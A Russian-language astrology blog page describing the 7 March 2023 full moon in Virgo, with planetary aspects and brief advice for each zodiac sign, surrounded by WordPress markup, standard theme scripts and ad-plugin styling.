				<span class="post__cats"><i class="linearicon linearicon-tag"></i><a href="https://thesecretslife.com/category/astro/" rel="tag">Астрология</a></span>
				<span class="post__tags"><i class="linearicon linearicon-tags"></i><a href="https://thesecretslife.com/tag/2023/" rel="tag">2023</a>, <a href="https://thesecretslife.com/tag/astro/" rel="tag">астрология</a>, <a href="https://thesecretslife.com/tag/znak-zodiaka/" rel="tag">знак зодиака</a>, <a href="https://thesecretslife.com/tag/luna/" rel="tag">луна</a>, <a href="https://thesecretslife.com/tag/planety/" rel="tag">планеты</a>, <a href="https://thesecretslife.com/tag/polnolunie/" rel="tag">полнолуние</a>, <a href="https://thesecretslife.com/tag/prognozy/" rel="tag">прогнозы</a>, <a href="https://thesecretslife.com/tag/sovety/" rel="tag">советы</a></span>			</div><!-- .entry-meta -->

		
		<footer class="entry-footer">
					</footer><!-- .entry-footer -->

	</div>

</div>

	<div class="site-content_wrap container">

		
		<div class="row">

			<div id="primary" class="col-xs-12 col-lg-8">

				
				<main id="main" class="site-main" role="main">

					<article id="post-6180" class="post-6180 post type-post status-publish format-standard has-post-thumbnail hentry category-astro tag-139 tag-astro tag-znak-zodiaka tag-luna tag-planety tag-polnolunie tag-prognozy tag-sovety has-thumb">

	
	<div class="entry-content">
		<div class="flat_pm_start"></div>
<p>Полнолуние 7 марта пройдет в 15:40 в знаке девы. Дева - знак изменчивой модальности и стихия Земли, это территория, управляемая Меркурием. Основные характеристики знака включают внимание к деталям, самоотверженность в выполнении задач и умение организовать конкретный мир.</p>
<p>Фаза полной Луны — это момент, когда Луна сияет в полную силу и побуждает нас показать свои лица и выложить карты на стол. Полная фаза — это фаза, способствующая распространению и расширению, а также указывает на период сбора плодов работы, проведенной в предшествовавшей ей фазе полумесяца.</p>
<p>Полнолуние в знаке Земли говорит нам об очень важном моменте. Ведь именно практичностью знаков Земли мы материализуем идеи Воздуха, ярко выражаем эмоции Воды и направляем творческую энергию стихии Огня! Полнолуние в деве предлагает нам сосредоточиться и продуктивно работать, но с конкретными настройками марта 2023 года мы можем рассказать немного больше:</p>
<p>Небесное событие 7 марта происходит в оппозиции к Солнцу в знаке рыб, при этом оба светила (Солнце и Луна) находятся в квадратуре к Марсу в знаке близнецов . Квадраты сами по себе являются напряженными аспектами, которые требуют от нас мужества и самоотверженности, чтобы преодолеть их проблемы. Но это происходит с двумя планетами, связанными в оппозиции, и две из них находятся под наблюдением Меркурия (управителя знаков девы и близнецов), управителя общения и ума.</p>
<p>Квадраты Марса, планеты действия и войны, указывают на необходимость социализировать идеи и проекты посредством разговоров, диалога и открытости к новому обучению. Возможно, есть что-то спорное, и чтобы быть увиденными и услышанными, нам необходимо сильнее навязываться и упорствовать. Но давайте будем осторожны, чтобы завоевать союзников, а не нажить врагов!</p>
<p>Близнецы социализируют территорию и находят новые интересы. В отношениях между близнецами и рыбами расширяется способность к сопереживанию и признанию, а в союзе с девой появляется больше гибкости в выполнении проектов. Возможно, даже с участием Марса пришло время рассказать обо всей самоотверженной работе, которую вы проделали, и постараться, чтобы мир признал ваши усилия. Проявление этого благотворного аспекта будет зависеть от нашей мудрости в действиях.</p>
<p>Другим важным аспектом, присутствующим в этой полной лунной фазе, является благотворная связь светил с Ураном, планетой оборотов. Он ставит Солнце в секстиль и трин к Луне, указывая на возможности и текучесть изменений курса. Все эти усилия могут генерировать новости! Будьте готовы к сюрпризам, которые Вселенная преподносит в этот момент, поскольку они, как правило, очень интересны и открывают неизведанные пути. Время наслаждаться!</p>
<p>Хотите знать, как представитель каждого знака воспримет чудесное влияние этого полнолуния в деве?</p>
<p><strong><span style="font-size: 14pt;">Овен</span></strong> - вы можете столкнуться с некоторыми повседневными проблемами, которые потребуют от вас искренних и открытых разговоров с важными людьми в вашей жизни. Важно, чтобы вы были готовы слушать и эффективно общаться, так как это может помочь решить проблемы быстро и эффективно. Кроме того, эти разговоры могут привести к новым финансовым возможностям, поэтому помните о перспективах, которые могут возникнуть. Доверьтесь своей способности справляться с ситуациями и использовать открывающиеся горизонты.</p>
<p><strong><span style="font-size: 14pt;">Телец</span></strong> – это благоприятное время для общения и новых связей. Вы можете найти ценные возможности через личные отношения. Однако важно не забывать инвестировать в то, что действительно имеет для вас ценность, и избегать ненужных трат. Кроме того, это время подумать о себе и позаботиться о своих личных потребностях. Не стесняйтесь сейчас ставить собственное благополучие на первое место.</p>
<p><strong><span style="font-size: 14pt;">Близнецы</span></strong> — в это время важно сбалансировать карьеру и семейную жизнь. Это может потребовать от вас установить границы и расставить приоритеты. Крайне важно знать о перепадах настроения и пытаться понять основные причины. Возможно, вам нужно время для себя и размышлений, поэтому не стесняйтесь находить моменты, чтобы усвоить. Помните, что вы должны позаботиться о себе, чтобы иметь возможность позаботиться о других.</p>
<p><strong><span style="font-size: 14pt;">Рак</span></strong> - вам важно выражать свои идеи и убеждения в это время, особенно в отношении ваших целей и мечтаний. Это может помочь вам добиться успеха и исполнить свои желания. Однако помните, что не менее важно вернуться к себе и позаботиться о своем эмоциональном и физическом здоровье. Вы должны найти баланс между самовыражением и заботой о себе.</p>
<p><strong><span style="font-size: 14pt;">Лев</span></strong> - в вашей карьере возможны большие перемены и возможности. Важно быть готовыми воспользоваться этими шансами, когда они появятся, поскольку они могут привести к повышению статуса и общественного признания. Однако в этот период важно быть осторожными с финансами, так как есть риски необдуманных и чрезмерных трат. Подумайте дважды, прежде чем тратить ресурсы напрасно.</p>
<p><span style="font-size: 14pt;"><strong>Дева</strong></span> - это важный период, чтобы сосредоточиться на межличностных отношениях и поставить цели в личной и профессиональной жизни. Важно, чтобы вы позволили себе расширить свой кругозор и выйти из зоны комфорта. Это может включать в себя путешествия, что-то новое, знакомства с новыми людьми и принятие вызовов. Если вы верите в себя и доверяете своим возможностям, то сможете преодолеть любые препятствия.</p>
<p><strong><span style="font-size: 14pt;">Весы</span></strong> – это важный период для вас, чтобы заняться самоанализом для поддержания благополучия. Важно дать себе время подумать о своей жизни и проанализировать, что можно улучшить. Вам нужно обновить свою жизнь и быть готовыми к переменам, поскольку они могут принести новые возможности. Кроме того, важно, чтобы вы заботились о себе и поддерживали здоровый распорядок дня. Это поможет чувствовать себя более уравновешенными и готовым к тому, что грядет.</p>
<p><strong><span style="font-size: 14pt;">Скорпион</span></strong> – этот период может принести существенные изменения в ваши отношения. Важно быть готовыми к вызовам и адаптироваться к изменениям. Помните, что эти изменения могут быть положительными и привести вас к более здоровым и полноценным отношениям. Кроме того, важно не забывать создавать пространства удовольствия в своей жизни. Это могут быть хобби, расслабляющие мероприятия или времяпрепровождение с близкими.</p>
<p><strong><span style="font-size: 14pt;">Стрелец</span></strong> – профессиональные возможности есть, но для этого важно установить границы в отношениях. Поначалу это может показаться сложным, но тем самым вы откроете путь к новым возможностям в своей повседневной жизни. Имея четкие границы, вы сможете достичь здорового баланса и успешно продвигаться по карьерной лестнице. Не забудьте гарантировать пространство свободы, чтобы поддерживать свой творческий потенциал и мотивацию.</p>
<p><strong><span style="font-size: 14pt;">Козерог</span></strong> — вы можете столкнуться с некоторыми потрясениями в своей повседневной жизни, но эти трудности могут помочь вам более эффективно выражать себя и ставить более четкие жизненные цели. Кроме того, на горизонте есть возможности для отдыха, романтики и веселья, поэтому важно сохранять позитивный настрой и быть открытыми для новых впечатлений. Помните, что трудности являются естественной частью жизни и могут помочь вам расти и развиваться.</p>
<p><strong><span style="font-size: 14pt;">Водолей</span></strong> - в это время важно определить, что вы цените, и найти способы проявить эти ценности в своей жизни. Пробовать новые виды досуга и романы могут быть отличным способом открыть для себя свои ценности и желания. Могут произойти изменения в семейной жизни или даже в месте жительства. Оставайтесь с нами и постарайтесь сделать эти изменения способом улучшить свою жизнь.</p>
<p><strong><span style="font-size: 14pt;">Рыбы</span></strong> — это важное время, чтобы сосредоточиться на своих отношениях и расставить приоритеты в своих потребностях. В вашей семейной жизни могут быть неурядицы, но если вы найдете новые способы общения и выражения своих идей, то сможете успешно преодолеть эти трудности. Помните, что важно заботиться о себе и своих потребностях, чтобы выстраивать гармоничный мир вокруг себя.</p>
<div class="flat_pm_end"></div>
			</div><!-- .entry-content -->

</article><!-- #post-## -->
<div class="related-posts hentry posts-list" ><h5 class="entry-title">Другие  записи</h5><div class="row" ><div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/8-priemov-kak-prevratit-negativnye-emotsii-v-pozitivnye-dejstviya/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2020/05/veneraretro-418x315.jpg" alt="8 приемов, как превратить негативные эмоции в позитивные действия" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/8-priemov-kak-prevratit-negativnye-emotsii-v-pozitivnye-dejstviya/" title="8 приемов, как превратить негативные эмоции в позитивные действия" rel="bookmark">8 приемов, как превратить негативные эмоции в позитивные действия</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
<div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/schastlivye-tsveta-2026/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2019/12/ngmdek-418x315.jpg" alt="Счастливые цвета 2026" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/schastlivye-tsveta-2026/" title="Счастливые цвета 2026" rel="bookmark">Счастливые цвета 2026</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
<div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/7-universalnyh-zakonov-energii-kak-ih-ponimanie-mozhet-izmenit-vashu-zhizn/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2025/10/Energiya-418x315.jpg" alt="7 универсальных законов энергии: как их понимание может изменить вашу жизнь" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/7-universalnyh-zakonov-energii-kak-ih-ponimanie-mozhet-izmenit-vashu-zhizn/" title="7 универсальных законов энергии: как их понимание может изменить вашу жизнь" rel="bookmark">7 универсальных законов энергии: как их понимание может изменить вашу&hellip;</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
<div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/5-priznakov-togo-chto-vy-ispolzuete-odinochestvo-kak-emotsionalnuyu-samozashhitu-i-eto-rabotaet/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2023/02/Novolunie-v-fevrale-2023-418x315.jpg" alt="5 признаков того, что вы используете одиночество как эмоциональную самозащиту и это работает" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/5-priznakov-togo-chto-vy-ispolzuete-odinochestvo-kak-emotsionalnuyu-samozashhitu-i-eto-rabotaet/" title="5 признаков того, что вы используете одиночество как эмоциональную самозащиту и это работает" rel="bookmark">5 признаков того, что вы используете одиночество как эмоциональную самозащиту&hellip;</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
<div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/razoblachenie-tajn-budushhego-prorochestva-vangi/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2025/09/Vnga-418x315.jpg" alt="Разоблачение тайн будущего: Пророчества Ванги" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/razoblachenie-tajn-budushhego-prorochestva-vangi/" title="Разоблачение тайн будущего: Пророчества Ванги" rel="bookmark">Разоблачение тайн будущего: Пророчества Ванги</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
<div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/psihosomatika-kak-s-zhenshhinoj-govorit-ee-telo/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2021/12/Luna-bez-kursa-2022-418x315.jpg" alt="Психосоматика: как с женщиной говорит ее тело" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/psihosomatika-kak-s-zhenshhinoj-govorit-ee-telo/" title="Психосоматика: как с женщиной говорит ее тело" rel="bookmark">Психосоматика: как с женщиной говорит ее тело</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
</div>
		</div><div class="post-author-bio">
	<div class="post-author__holder clear">
		<div class="post-author__avatar"><img alt='Верещагина' src='https://secure.gravatar.com/avatar/bc5529a9969ecfed33e7ff558b216ea9?s=109&#038;r=g' srcset='https://secure.gravatar.com/avatar/bc5529a9969ecfed33e7ff558b216ea9?s=218&#038;r=g 2x' class='avatar avatar-109 photo' height='109' width='109' loading='lazy'/></div>
		<h5 class="post-author__title">About the <a href="https://thesecretslife.com/author/vereshhagina/" title="Записи Лика Верещагина" rel="author">Лика Верещагина</a></h5>
		<div class="post-author__content">Специалист, мастер проекта "Тайная жизнь" , ведующая, автор статей</div>
	</div>
</div>

				</main><!-- #main -->

				
			</div><!-- #primary -->

			
<div id="sidebar" class="col-xs-12 col-lg-4 sidebar widget-area" role="complementary"><aside id="tag_cloud-4" class="widget widget_tag_cloud"><h5 class="widget-title">Быстрый поиск</h5><div class="tagcloud"><a href="https://thesecretslife.com/tag/2018/" class="tag-cloud-link tag-link-59 tag-link-position-1" style="font-size: 12px;" aria-label="2018 (177 элементов)">2018<span class="tag-link-count"> (177)</span></a>
<a href="https://thesecretslife.com/tag/2019/" class="tag-cloud-link tag-link-98 tag-link-position-2" style="font-size: 12px;" aria-label="2019 (259 элементов)">2019<span class="tag-link-count"> (259)</span></a>
<a href="https://thesecretslife.com/tag/2020/" class="tag-cloud-link tag-link-99 tag-link-position-3" style="font-size: 12px;" aria-label="2020 (140 элементов)">2020<span class="tag-link-count"> (140)</span></a>
<a href="https://thesecretslife.com/tag/2021/" class="tag-cloud-link tag-link-101 tag-link-position-4" style="font-size: 12px;" aria-label="2021 (73 элемента)">2021<span class="tag-link-count"> (73)</span></a>
<a href="https://thesecretslife.com/tag/2022/" class="tag-cloud-link tag-link-137 tag-link-position-5" style="font-size: 12px;" aria-label="2022 (74 элемента)">2022<span class="tag-link-count"> (74)</span></a>
<a href="https://thesecretslife.com/tag/2023/" class="tag-cloud-link tag-link-139 tag-link-position-6" style="font-size: 12px;" aria-label="2023 (42 элемента)">2023<span class="tag-link-count"> (42)</span></a>
<a href="https://thesecretslife.com/tag/2024/" class="tag-cloud-link tag-link-141 tag-link-position-7" style="font-size: 12px;" aria-label="2024 (47 элементов)">2024<span class="tag-link-count"> (47)</span></a>
<a href="https://thesecretslife.com/tag/lyubov/" class="tag-cloud-link tag-link-51 tag-link-position-8" style="font-size: 12px;" aria-label="Любовь (137 элементов)">Любовь<span class="tag-link-count"> (137)</span></a>
<a href="https://thesecretslife.com/tag/taro/" class="tag-cloud-link tag-link-55 tag-link-position-9" style="font-size: 12px;" aria-label="Таро (21 элемент)">Таро<span class="tag-link-count"> (21)</span></a>
<a href="https://thesecretslife.com/tag/test/" class="tag-cloud-link tag-link-94 tag-link-position-10" style="font-size: 12px;" aria-label="Тест (50 элементов)">Тест<span class="tag-link-count"> (50)</span></a>
<a href="https://thesecretslife.com/tag/astro/" class="tag-cloud-link tag-link-60 tag-link-position-11" style="font-size: 12px;" aria-label="астрология (759 элементов)">астрология<span class="tag-link-count"> (759)</span></a>
<a href="https://thesecretslife.com/tag/blagopoluchie/" class="tag-cloud-link tag-link-36 tag-link-position-12" style="font-size: 12px;" aria-label="благополучие (173 элемента)">благополучие<span class="tag-link-count"> (173)</span></a>
<a href="https://thesecretslife.com/tag/bogatstvo/" class="tag-cloud-link tag-link-39 tag-link-position-13" style="font-size: 12px;" aria-label="богатство (39 элементов)">богатство<span class="tag-link-count"> (39)</span></a>
<a href="https://thesecretslife.com/tag/goroskopy/" class="tag-cloud-link tag-link-52 tag-link-position-14" style="font-size: 12px;" aria-label="гороскопы (576 элементов)">гороскопы<span class="tag-link-count"> (576)</span></a>
<a href="https://thesecretslife.com/tag/dengi/" class="tag-cloud-link tag-link-34 tag-link-position-15" style="font-size: 12px;" aria-label="деньги (77 элементов)">деньги<span class="tag-link-count"> (77)</span></a>
<a href="https://thesecretslife.com/tag/dom/" class="tag-cloud-link tag-link-46 tag-link-position-16" style="font-size: 12px;" aria-label="дом (28 элементов)">дом<span class="tag-link-count"> (28)</span></a>
<a href="https://thesecretslife.com/tag/zatmenie/" class="tag-cloud-link tag-link-96 tag-link-position-17" style="font-size: 12px;" aria-label="затмение (30 элементов)">затмение<span class="tag-link-count"> (30)</span></a>
<a href="https://thesecretslife.com/tag/znak-zodiaka/" class="tag-cloud-link tag-link-85 tag-link-position-18" style="font-size: 12px;" aria-label="знак зодиака (598 элементов)">знак зодиака<span class="tag-link-count"> (598)</span></a>
<a href="https://thesecretslife.com/tag/znacheniya/" class="tag-cloud-link tag-link-66 tag-link-position-19" style="font-size: 12px;" aria-label="значения (192 элемента)">значения<span class="tag-link-count"> (192)</span></a>
<a href="https://thesecretslife.com/tag/ispolnenie-zhelanij/" class="tag-cloud-link tag-link-81 tag-link-position-20" style="font-size: 12px;" aria-label="исполнение желаний (19 элементов)">исполнение желаний<span class="tag-link-count"> (19)</span></a>
<a href="https://thesecretslife.com/tag/karty/" class="tag-cloud-link tag-link-67 tag-link-position-21" style="font-size: 12px;" aria-label="карты (20 элементов)">карты<span class="tag-link-count"> (20)</span></a>
<a href="https://thesecretslife.com/tag/luna/" class="tag-cloud-link tag-link-27 tag-link-position-22" style="font-size: 12px;" aria-label="луна (187 элементов)">луна<span class="tag-link-count"> (187)</span></a>
<a href="https://thesecretslife.com/tag/magic/" class="tag-cloud-link tag-link-61 tag-link-position-23" style="font-size: 12px;" aria-label="магия (70 элементов)">магия<span class="tag-link-count"> (70)</span></a>
<a href="https://thesecretslife.com/tag/magiya-mesyatsa/" class="tag-cloud-link tag-link-72 tag-link-position-24" style="font-size: 12px;" aria-label="магия месяца (47 элементов)">магия месяца<span class="tag-link-count"> (47)</span></a>
<a href="https://thesecretslife.com/tag/merkurij/" class="tag-cloud-link tag-link-68 tag-link-position-25" style="font-size: 12px;" aria-label="меркурий (13 элементов)">меркурий<span class="tag-link-count"> (13)</span></a>
<a href="https://thesecretslife.com/tag/novolunie/" class="tag-cloud-link tag-link-84 tag-link-position-26" style="font-size: 12px;" aria-label="новолуние (84 элемента)">новолуние<span class="tag-link-count"> (84)</span></a>
<a href="https://thesecretslife.com/tag/novyj-god/" class="tag-cloud-link tag-link-45 tag-link-position-27" style="font-size: 12px;" aria-label="новый год (18 элементов)">новый год<span class="tag-link-count"> (18)</span></a>
<a href="https://thesecretslife.com/tag/oberegi/" class="tag-cloud-link tag-link-22 tag-link-position-28" style="font-size: 12px;" aria-label="обереги (19 элементов)">обереги<span class="tag-link-count"> (19)</span></a>
<a href="https://thesecretslife.com/tag/osoznannost/" class="tag-cloud-link tag-link-31 tag-link-position-29" style="font-size: 12px;" aria-label="осознанность (39 элементов)">осознанность<span class="tag-link-count"> (39)</span></a>
<a href="https://thesecretslife.com/tag/ot-negativa/" class="tag-cloud-link tag-link-23 tag-link-position-30" style="font-size: 12px;" aria-label="от негатива (27 элементов)">от негатива<span class="tag-link-count"> (27)</span></a>
<a href="https://thesecretslife.com/tag/planety/" class="tag-cloud-link tag-link-83 tag-link-position-31" style="font-size: 12px;" aria-label="планеты (599 элементов)">планеты<span class="tag-link-count"> (599)</span></a>
<a href="https://thesecretslife.com/tag/polnolunie/" class="tag-cloud-link tag-link-70 tag-link-position-32" style="font-size: 12px;" aria-label="полнолуние (82 элемента)">полнолуние<span class="tag-link-count"> (82)</span></a>
<a href="https://thesecretslife.com/tag/praktiki/" class="tag-cloud-link tag-link-25 tag-link-position-33" style="font-size: 12px;" aria-label="практики (62 элемента)">практики<span class="tag-link-count"> (62)</span></a>
<a href="https://thesecretslife.com/tag/prognozy/" class="tag-cloud-link tag-link-26 tag-link-position-34" style="font-size: 12px;" aria-label="прогнозы (831 элемент)">прогнозы<span class="tag-link-count"> (831)</span></a>
<a href="https://thesecretslife.com/tag/razvitie/" class="tag-cloud-link tag-link-87 tag-link-position-35" style="font-size: 12px;" aria-label="развитие (34 элемента)">развитие<span class="tag-link-count"> (34)</span></a>
<a href="https://thesecretslife.com/tag/ritualy/" class="tag-cloud-link tag-link-30 tag-link-position-36" style="font-size: 12px;" aria-label="ритуалы (50 элементов)">ритуалы<span class="tag-link-count"> (50)</span></a>
<a href="https://thesecretslife.com/tag/simvoly/" class="tag-cloud-link tag-link-64 tag-link-position-37" style="font-size: 12px;" aria-label="символы (28 элементов)">символы<span class="tag-link-count"> (28)</span></a>
<a href="https://thesecretslife.com/tag/sovety/" class="tag-cloud-link tag-link-28 tag-link-position-38" style="font-size: 12px;" aria-label="советы (885 элементов)">советы<span class="tag-link-count"> (885)</span></a>
<a href="https://thesecretslife.com/tag/solntse/" class="tag-cloud-link tag-link-76 tag-link-position-39" style="font-size: 12px;" aria-label="солнце (29 элементов)">солнце<span class="tag-link-count"> (29)</span></a>
<a href="https://thesecretslife.com/tag/udacha/" class="tag-cloud-link tag-link-78 tag-link-position-40" style="font-size: 12px;" aria-label="удача (46 элементов)">удача<span class="tag-link-count"> (46)</span></a>
<a href="https://thesecretslife.com/tag/chisla/" class="tag-cloud-link tag-link-93 tag-link-position-41" style="font-size: 12px;" aria-label="числа (39 элементов)">числа<span class="tag-link-count"> (39)</span></a>
<a href="https://thesecretslife.com/tag/chistki/" class="tag-cloud-link tag-link-24 tag-link-position-42" style="font-size: 12px;" aria-label="чистки (12 элементов)">чистки<span class="tag-link-count"> (12)</span></a>
<a href="https://thesecretslife.com/tag/shamanizm/" class="tag-cloud-link tag-link-44 tag-link-position-43" style="font-size: 12px;" aria-label="шаманизм (15 элементов)">шаманизм<span class="tag-link-count"> (15)</span></a>
<a href="https://thesecretslife.com/tag/energetika/" class="tag-cloud-link tag-link-32 tag-link-position-44" style="font-size: 12px;" aria-label="энергетика (125 элементов)">энергетика<span class="tag-link-count"> (125)</span></a>
<a href="https://thesecretslife.com/tag/energopraktiki/" class="tag-cloud-link tag-link-42 tag-link-position-45" style="font-size: 12px;" aria-label="энергопрактики (35 элементов)">энергопрактики<span class="tag-link-count"> (35)</span></a></div>
</aside><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex Native Ads C-A-248902-23 -->
<div id="yandex_rtb_C-A-248902-23"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'yandex_rtb_C-A-248902-23',
    blockId: 'C-A-248902-23'
  })
})</script></div></aside></div>
		</div><!-- .row -->

		
	</div><!-- .container -->

	

	</div><!-- #content -->

	<footer id="colophon" class="site-footer style-2" role="contentinfo">
				<div class="footer-container ">
	<div class="site-info container">
		<div class="footer-copyright">Тайная жизнь Theme &copy; 2026.</div>	</div><!-- .site-info -->
</div><!-- .container -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' id='cherry-js-core-js-extra'>
/* <![CDATA[ */
var wp_load_style = ["jquery-swiper.css","wp-block-library.css","cherry-google-fonts.css","geminiz-theme-style.css"];
var wp_load_script = ["cherry-js-core.js","jquery-swiper.js","cherry-post-formats.js","jquery.js","q2w3_fixed_widget.js","geminiz-theme-script.js"];
var cherry_ajax = "13d80bb149";
var ui_init_object = {"auto_init":"false","targets":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/themes/geminiz/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.1.2' id='cherry-js-core-js'></script>
<script type='text/javascript' id='cherry-js-core-js-after'>
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
</script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/themes/geminiz/assets/js/min/swiper.jquery.min.js?ver=3.3.0' id='jquery-swiper-js'></script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/themes/geminiz/cherry-framework/modules/cherry-post-formats-api/assets/js/min/cherry-post-formats.min.js?ver=1.1.0' id='cherry-post-formats-js'></script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.2.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://thesecretslife.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='geminiz-theme-script-js-extra'>
/* <![CDATA[ */
var geminiz = {"ajaxurl":"https:\/\/thesecretslife.com\/wp-admin\/admin-ajax.php","labels":{"totop_button":"","header_layout":"style-6"},"more_button_options":{"more_button_type":"text","more_button_text":"More","more_button_icon":"fa-arrow-down","more_button_image_url":"","retina_more_button_image_url":null},"toTop":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/themes/geminiz/assets/js/theme-script.js?ver=1.0.0' id='geminiz-theme-script-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
